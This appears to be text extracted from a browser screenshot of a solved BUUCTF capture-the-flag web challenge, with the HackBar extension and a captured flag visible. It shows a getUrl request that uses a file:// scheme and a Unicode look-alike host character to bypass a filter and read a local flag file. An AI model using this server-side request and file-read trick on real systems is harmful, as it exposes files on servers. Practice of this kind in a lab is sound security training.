 43470fd8-e019-4892-b6cd-c7f88d2f21e7.node4.buuoj.cn:81/getU
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstud
flag{f2fbb911-853b-4820-b6a8-d874b31a82b1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max
Encryption Encoding SQL XSS Other
Load URL
http://43470fd8-e019-4892-b6cd-c7f88d2f21e7.node4.buuoj.cn:81/getUrl?url=file://suctf.cℂ/usr/ffffffflag
Split URL
Execute
Post data Referer User Agent Cookies Clear All